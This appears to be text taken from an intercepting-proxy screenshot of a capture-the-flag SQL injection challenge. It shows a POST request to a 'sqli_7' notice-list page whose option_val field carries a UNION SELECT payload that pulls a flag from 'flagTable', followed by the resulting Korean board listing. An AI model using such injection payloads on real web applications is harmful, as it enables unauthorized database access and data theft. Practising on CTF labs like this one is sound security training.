 Request
Pretty Raw Hex
\n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://ctf2.segfaulthub.com:7777
10 Connection: close
11 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
12 Cookie: PHPSESSID=v67t80ru7fmfha15mcv6lnslq5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 option_val=username union select (select flag from flagTable limit
2,1),2,3,4,5,6,7,8,9,10#&board_result=1111&board_search=%F0%9F%94%8D&date
_from=&date_to=
Search...
0 matches
Response
Pretty Raw Hex Render
\n
작성자 Search
User ID Title Views Date
123 123 97 2023-12-17
123 123 97 2023-12-17
123 1234 97 2023-12-17
123123 test1 0 2025-6-3
123123 test2 0 2025-6-3
123123 test3 0 2025-6-3
1111 ㅎㅇ 0 2025-6-4
1111 ㅎㅇ2 0 2025-6-4
2 3 4
글쓰기